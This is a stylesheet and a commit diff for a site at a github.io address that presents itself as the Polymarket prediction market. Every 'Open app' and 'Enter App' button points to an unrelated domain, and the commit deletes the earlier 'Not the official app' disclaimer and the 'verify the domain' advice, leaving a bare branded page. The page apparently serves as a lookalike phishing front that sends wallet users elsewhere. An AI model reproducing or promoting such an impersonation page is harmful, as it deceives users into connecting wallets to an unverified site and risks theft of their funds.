.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#2E5CFF;--accent-2:#274DD6;--accent-deep:#2E5CFF;--accent-ink:#FFFFFF;--accent-soft:rgba(46,92,255,0.13);--accent-line:rgba(39,77,214,0.32);--accent-glow:rgba(46,92,255,0.45);--hero-glow:rgba(46,92,255,0.10);--hero-glow-2:rgba(46,92,255,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T3 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    linear-gradient(color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px),
    linear-gradient(90deg,color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px);
  background-size:26px 26px;
  -webkit-mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);
          mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(42rem 30rem at 88% -8%,color-mix(in srgb,var(--accent) 18%,transparent),transparent 60%),
    radial-gradient(38rem 32rem at -6% 6%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%);}
/* === SEOGEO-TEXTURE END === */

==== commit e420ac6b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,109 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Polymarket - Open App</title><meta name="description" content="polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://polymarket-site.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Polymarket - Open App"><meta property="og:description" content="polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.">
-<meta property="og:url" content="https://polymarket-site.github.io/"><meta property="og:image" content="https://polymarket-site.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Polymarket - Open App"><meta name="twitter:description" content="polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting."><meta name="twitter:image" content="https://polymarket-site.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://polymarket-site.github.io/#website", "url": "https://polymarket-site.github.io/", "name": "Polymarket"}, {"@type": "WebPage", "@id": "https://polymarket-site.github.io/#webpage", "url": "https://polymarket-site.github.io/", "name": "Polymarket - Open App", "description": "polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.", "inLanguage": "en", "isPartOf": {"@id": "https://polymarket-site.github.io/#website"}}, {"@type": "Organization", "@id": "https://polymarket-site.github.io/#org", "name": "Polymarket", "url": "https://polymarket-site.github.io/", "logo": "https://polymarket-site.github.io/og-cover.png", "sameAs": ["https://x.com/Polymarket", "https://defillama.com/protocol/polymarket", "https://docs.polymarket.com/"]}, {"@type": "WebApplication", "@id": "https://polymarket-site.github.io/#app", "name": "Polymarket", "url": "https://polymarket-site.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.", "featureList": ["Official domain: polymarket.com", "Polygon mainnet contracts", "UMA Optimistic Oracle"], "isPartOf": {"@id": "https://polymarket-site.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://polymarket-site.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Does Polymarket have a token?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket does not have a public platform token used for ordinary trading. Markets are generally collateralized with USDC, and users should be cautious about fake Polymarket token claims or airdrop links unless they are confirmed through Polymarket's official site or social channels."}}, {"@type": "Question", "name": "What network does Polymarket use?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket is crypto-native and has used Polygon for market settlement and USDC collateral flows. Users should confirm the network inside the live app before depositing, because sending the wrong USDC version or using the wrong chain can create recovery problems."}}, {"@type": "Question", "name": "How are Polymarket odds calculated?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket odds come from market prices where traders buy and sell outcome shares. A Yes share trading near 60 cents is often read as roughly 60% implied probability, but spreads, liquidity, fees, and market rules mean it is not a pure forecast or guaranteed probability."}}, {"@type": "Question", "name": "Can U.S. users trade on Polymarket?", "acceptedAnswer": {"@type": "Answer", "text": "Access depends on Polymarket's current terms, jurisdiction rules, and user eligibility checks. Because prediction market rules are regulatory-sensitive and can change, users should rely on the live Polymarket terms and onboarding flow rather than old guides or social posts."}}, {"@type": "Question", "name": "What happens when a Polymarket market resolves?", "acceptedAnswer": {"@type": "Answer", "text": "When a market resolves, winning outcome shares become redeemable according to the market's payout rules and losing shares become worthless. The exact process depends on the market, oracle, and app workflow. Users should keep track of market status and claim or redeem when available."}}, {"@type": "Question", "name": "Why is Polymarket price different from polls?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket prices reflect traders risking capital, not a direct poll of public opinion. Prices can react to polling, news, liquidity, hedging demand, and trader positioning. A prediction market can disagree with polls because it incorporates different incentives, assumptions, and information sources."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Polymarket"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Polymarket</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Polymarket</title>
+  <meta name="description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <link rel="canonical" href="https://polymarket-site.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F8FA">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Polymarket">
+  <meta property="og:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <meta property="og:url" content="https://polymarket-site.github.io/">
+  <meta property="og:image" content="https://polymarket-site.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Polymarket">
+  <meta name="twitter:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://polymarket-site.github.io/#website",
+        "url": "https://polymarket-site.github.io/",
+        "name": "Polymarket",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://polymarket-site.github.io/#organization",
+        "name": "Polymarket",
+        "url": "https://polymarket-site.github.io/",
+        "logo": "https://polymarket-site.github.io/favicon.png",
+        "sameAs": [
+          "https://en.wikipedia.org/wiki/Polymarket",
+          "https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://polymarket-site.github.io/#app",
+        "name": "Polymarket",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://polymarket-site.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="Polymarket">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Polymarket</span>
+    </div>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e" target="_blank" rel="nofollow noopener noreferrer">PolygonScan</a>
+      <a href="https://en.wikipedia.org/wiki/Polymarket" target="_blank" rel="nofollow noopener noreferrer">Wikipedia</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="Polymarket overview">
       <h1>Polymarket</h1>
-      <div class="appcard"><div class="appcard-head"><img src="favicon.png" alt="" width="40" height="40"><b>Polymarket</b><span class="badge">Prediction Market</span></div><div class="appcard-chips"><span><b>Category</b> Prediction market</span><span><b>Network</b> Polygon</span><span><b>Token</b> USDC collateral; no public Polymarket token</span><span><b>Custody</b> Wallet and market contracts</span></div><a class="btn btn-dark" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Polymarket App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Polymarket ↗</a></div>
-      <p class="hero-note">Live preview — open the official Polymarket app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official domain: polymarket.com</span><span class="trust-chip">Polygon mainnet contracts</span><span class="trust-chip">UMA Optimistic Oracle</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Polymarket?</h2><div class="capsule"><strong>Polymarket</strong> is a prediction-market app for trading event outcomes, with an international CLOB that matches orders offchain and settles matched trades on Polygon. Its <a href="https://docs.polymarket.com/trading/overview">official trading docs</a> describe <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-712" rel="noopener noreferrer">EIP-712 signed orders</a>, <a class="inline-link" href="https://academy.binance.com/en/glossary/non-custodial" rel="noopener noreferrer">non-custodial trading</a>, and onchain settlement.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Polymarket at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://www.investopedia.com/terms/p/prediction_market.asp" rel="noopener noreferrer">Prediction market</a></b></div><div class="f"><small>Network</small><b>Polygon</b></div><div class="f"><small>Token</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/usd-coin" rel="noopener noreferrer">USDC collateral</a>; no public Polymarket token</b></div><div class="f"><small>Custody</small><b>Wallet and market contracts</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>How Polymarket works with USDC on Polygon</h2><div class="intent-a">Polymarket is a prediction market where users buy and sell outcome shares tied to real-world events. Markets are typically collateralized with USDC on Polygon, and prices can be read as <a class="inline-link" href="https://www.investopedia.com/terms/i/implied_probability.asp" rel="noopener noreferrer">market-implied probabilities</a> before fees, spreads, and liquidity effects. A share that resolves correctly pays out according to the market rules; an incorrect outcome becomes worthless. Users searching how Polymarket works should focus on the market question, resolution source, end date, order book liquidity, and whether the outcome wording matches their intended view.</div></div></section><section class="section"><div class="container"><h2>Polymarket fees, spreads, and liquidity</h2><div class="intent-a">Polymarket trading costs are not only explicit fees. The practical cost is often the <a class="inline-link" href="https://academy.binance.com/en/glossary/bid-ask-spread" rel="noopener noreferrer">bid-ask spread</a>, market depth, <a class="inline-link" href="https://www.coingecko.com/learn/what-is-slippage-in-crypto" rel="noopener noreferrer">price impact</a>, and any funding or withdrawal cost for getting USDC onto Polygon. Liquid markets such as major politics, sports, crypto, or macro events usually have tighter spreads than niche markets. Before buying a large position, users should inspect the order book, available shares at each price, potential slippage, and rules for resolution. A market showing high volume can still have thin liquidity at the exact price a user wants.</div></div></section><section class="section section-alt"><div class="container"><h2>Polymarket withdrawals and deposits</h2><div class="intent-a">Polymarket deposits and withdrawals revolve around supported wallet and USDC flows on Polygon or integrated funding methods offered in the app. Users should verify the exact chain and token before sending funds, because USDC exists on multiple networks and not every deposit address or payment method accepts every version. Withdrawal timing depends on the selected rail, wallet transaction confirmation, and any compliance or account checks required by the app. For <a class="inline-link" href="https://www.gemini.com/cryptopedia/non-custodial-wallets" rel="noopener noreferrer">self-custody flows</a>, keeping POL or the required gas token available can prevent stuck wallet transactions.</div></div></section><section class="section"><div class="container"><h2>Polymarket market resolution and disputes</h2><div class="intent-a">Polymarket markets resolve according to their written rules, <a class="inline-link" href="https://docs.polymarket.com/concepts/positions-tokens" rel="noopener noreferrer">resolution source</a>, and oracle or dispute process. Searchers often ask because the headline question can feel obvious while the fine print defines the actual outcome. Before trading, read the rules for time zone, source hierarchy, ambiguous cases, and cancellation conditions. A market can be controversial if news develops after close, if a source revises information, or if the wording excludes a scenario users assumed was included. The market description is more important than social-media interpretation.</div></div></section>
-  <section class="section"><div class="container"><h2>How to trade Polymarket</h2><ol class="steps"><li><b>Open the app</b><span>Use the verified official domain, then browse topics such as crypto, sports, politics, tech, and culture.</span></li><li><b>Read the rules</b><span>Open a market, review its title, resolution source, end date, and edge cases before placing any order.</span></li><li><b>Fund and trade</b><span>Use the official deposit flow; the international docs describe pUSD as an <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">ERC-20 collateral token</a> on Polygon backed by USDC.</span></li><li><b>Track resolution</b><span>Follow price changes, manage positions, and redeem eligible winning tokens after the market resolves.</span></li></ol><div class="cta-band"><div><p>Ready to trade?</p><p class="sub">Open the official Polymarket app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Polymarket ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Polymarket vs Kalshi</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Polymarket</th><th>Kalshi</th></tr></thead><tbody><tr><td>Market style</td><td>Crypto-native prediction markets</td><td><a class="inline-link" href="https://www.cftc.gov/PressRoom/PressReleases/8393-22" rel="noopener noreferrer">Regulated event contracts</a></td></tr><tr><td>Funding</td><td>USDC and supported crypto/payment flows</td><td><a class="inline-link" href="https://www.britannica.com/topic/fiat-money" rel="noopener noreferrer">Fiat-style account funding</a></td></tr><tr><td>Typical search demand</td><td>Politics, crypto, sports, global events</td><td>U.S.-regulated event contracts</td></tr><tr><td>Main checks</td><td>Wallet, USDC network, resolution rules</td><td>Eligibility, fees, contract terms</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Polymarket FAQ</h2><div class="faq-list"><details open><summary><h3>Does Polymarket have a token?</h3></summary><div>Polymarket does not have a public platform token used for ordinary trading. Markets are generally collateralized with USDC, and users should be cautious about fake Polymarket token claims or airdrop links unless they are confirmed through Polymarket's official site or social channels.</div></details><details><summary><h3>What network does Polymarket use?</h3></summary><div>Polymarket is crypto-native and has used Polygon for market settlement and USDC collateral flows. Users should confirm the network inside the live app before depositing, because sending the wrong USDC version or using the wrong chain can create recovery problems.</div></details><details><summary><h3>How are Polymarket odds calculated?</h3></summary><div>Polymarket odds come from market prices where traders buy and sell outcome shares. A Yes share trading near 60 cents is often read as roughly 60% implied probability, but spreads, liquidity, fees, and market rules mean it is not a pure forecast or guaranteed probability.</div></details><details><summary><h3>Can U.S. users trade on Polymarket?</h3></summary><div>Access depends on Polymarket's current terms, <a class="inline-link" href="https://www.reuters.com/legal/transactional/us-cftc-says-polymarket-agreed-settle-charges-2022-01-03/" rel="noopener noreferrer">jurisdiction rules</a>, and user eligibility checks. Because prediction market rules are regulatory-sensitive and can change, users should rely on the live Polymarket terms and onboarding flow rather than old guides or social posts.</div></details><details><summary><h3>What happens when a Polymarket market resolves?</h3></summary><div>When a market resolves, winning outcome shares become redeemable according to the market's payout rules and losing shares become worthless. The exact process depends on the market, oracle, and app workflow. Users should keep track of market status and claim or redeem when available.</div></details><details><summary><h3>Why is Polymarket price different from polls?</h3></summary><div>Polymarket prices reflect traders risking capital, not a direct poll of public opinion. Prices can react to polling, news, liquidity, hedging demand, and trader positioning. A prediction market can disagree with polls because it incorporates different incentives, assumptions, and information sources.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify polymarket.com or polymarket.us where applicable; educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+      <p class="sub"><strong>Polymarket</strong> is a prediction market where you trade on real-world event outcomes from your own wallet.</p>
+    </section>
+
+    <section class="app-card" aria-label="Prediction market preview">
+      <div class="question">Will the event happen?</div>
+      <div class="outcomes" role="group" aria-label="Choose an outcome">
+        <button class="outcome is-selected" type="button" aria-pressed="true">Yes</button>
+        <button class="outcome" type="button" aria-pressed="false">No</button>
+      </div>
+      <div class="asset-chip">
+        <img src="usdc.png" alt="USDC">
+        <span>Trade with USDC</span>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Polymarket &mdash; 2026</footer>
+
+  <script>
+  (function(){
+    "use strict";
+    var buttons = document.querySelectorAll(".outcome");
+    buttons.forEach(function(button){
+      button.addEventListener("click", function(){
+        buttons.forEach(function(item){
+          var active = item === button;
+          item.classList.toggle("is-selected", active);
+          item.setAttribute("aria-pressed", active ? "true" : "false");
+        });
+      });
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,310 @@
+:root{
+  --bg:#F7F8FA;
+  --surface:#FFFFFF;
+  --surface-soft:#F1F4F8;
+  --ink:#101318;
+  --muted:#5D6774;
+  --faint:#8C96A3;
+  --line:rgba(16,19,24,.10);
+  --line-strong:rgba(16,19,24,.16);
+  --accent:#2D6BF8;
+  --accent-soft:rgba(45,107,248,.10);
+  --accent-hover:#205ADF;
+  --shadow:0 28px 70px -36px rgba(16,19,24,.34);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(55% 42% at 50% -10%, rgba(45,107,248,.12), transparent 64%),
+    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 58%, #F3F5F8 100%);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  min-height:68px;
+  padding:16px clamp(18px,4vw,44px);
+}
+
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-weight:760;
+  letter-spacing:0;
+  font-size:1.02rem;
+}
+
+.brand img{
+  width:28px;
+  height:28px;
+  border-radius:8px;
+  box-shadow:0 0 0 1px var(--line);
+  flex:none;
+}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:26px;
+  margin-left:10px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:560;
+  transition:color .16s ease;
+}
+
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:8px 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.72);
+  font-size:.92rem;
+  font-weight:700;
